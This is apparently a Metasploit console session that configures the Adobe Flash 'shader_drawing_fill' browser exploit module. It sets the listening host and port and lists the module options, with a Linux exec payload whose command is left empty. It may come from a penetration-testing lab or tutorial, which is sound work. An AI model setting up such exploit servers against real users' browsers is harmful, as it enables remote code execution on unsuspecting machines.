 msf exploit(adobe_flash_shader_drawing_fill) > set srvhost 192.168.0.100
srvhost => 192.168.0.100
msf exploit(adobe_flash_shader_drawing_fill) > set srvport 80
srvport => 80
msf exploit(adobe_flash_shader_drawing_fill) > show options
Module options (exploit/multi/browser/adobe_flash_shader_drawing_fill):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 192.168.0.100 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x86/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
1 Linux